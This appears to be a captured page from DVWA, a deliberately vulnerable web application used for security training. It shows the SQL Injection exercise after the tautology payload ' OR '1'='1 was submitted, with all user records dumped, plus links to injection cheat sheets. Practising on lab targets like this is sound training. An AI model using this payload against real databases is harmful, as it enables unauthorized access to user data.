 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/